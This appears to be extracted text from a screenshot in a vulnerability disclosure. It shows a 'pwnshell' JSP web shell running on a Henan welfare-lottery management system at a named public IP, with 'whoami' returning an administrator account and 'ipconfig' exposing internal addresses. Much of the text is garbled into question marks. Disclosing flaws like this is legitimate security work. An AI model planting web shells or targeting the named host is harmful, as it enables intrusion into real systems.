 http://218.28.234.10/loms/attachment/1270001 .jsp
收藏 服务器系 Google 百度 md5在 站长工具 端口扫描 WooYu 肉肉 -- 我的收藏 搜Md5 - JavaScri SQL语句 UrlEnco Xss安全 请问DH 博文_红 布尔教
河南省福利彩票运营管理系统 系统消息 -- WooYun(白帽子技术 WooYun.org | 提交漏洞 JS 百度搜索 pwnshell - an interactive jsp sh
???: ???? 3
??: ???????
Executing: whoami
win-79gkdkhnqqh\administrator
Executing: ipconfig
Windows IP ??
?????? ???? 3:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
?????? ???? 2:
????? DNS ?? . . . . . . . :
IPv4 ?? . . . . . . . . . . . . : 10.41.33.1
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 10.41.33.254
Administrator@WIN-79GKDKHNQQH D:\WebApp\tomcat6\bin $